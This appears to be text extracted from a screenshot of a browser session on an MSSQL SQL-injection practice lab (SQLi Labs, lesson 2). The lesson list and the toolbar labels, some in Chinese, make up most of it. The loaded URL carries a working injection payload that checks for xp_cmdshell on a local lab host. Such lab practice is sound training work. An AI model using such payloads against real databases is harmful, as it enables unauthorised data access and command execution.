 Load URL
http://192.168.100.226/less-2.asp?id=1 and 1=(select count(*) from master.sys.sysobjects where name='xp_cmdshell')--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
MSSQL SQLi Labs Index Install
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-2
Error based - Intiger
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
截屏翻译